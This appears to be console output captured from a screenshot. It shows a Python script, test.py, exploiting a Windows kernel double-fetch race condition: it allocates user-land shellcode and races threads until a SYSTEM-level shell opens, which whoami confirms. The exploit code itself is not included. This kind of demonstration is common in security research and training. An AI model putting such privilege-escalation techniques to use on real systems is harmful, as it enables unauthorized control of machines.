 Administrador: test.py
C:\Users\victim\Desktop>test.py
[*] User-land shellcode allocated at: [0x1310000]
0000 | 70 70 70 70 70 70 70 70 70 70 70 70 70 70 70 70  | ................
0010 | 70 70 70 70 70 70 70 70 70 70 70 70 70 70 70 70  | ................
[*] Starting Vulnerability Thread RACE
[*] Starting Main Thread
[+] Waiting for Double Fetch to trigger ...
[!] Getting nt-authority/SYSTEM impersonated process shell...
C:\Users\victim\Desktop>whoami
autoridade nt\sistema
C:\Users\victim\Desktop>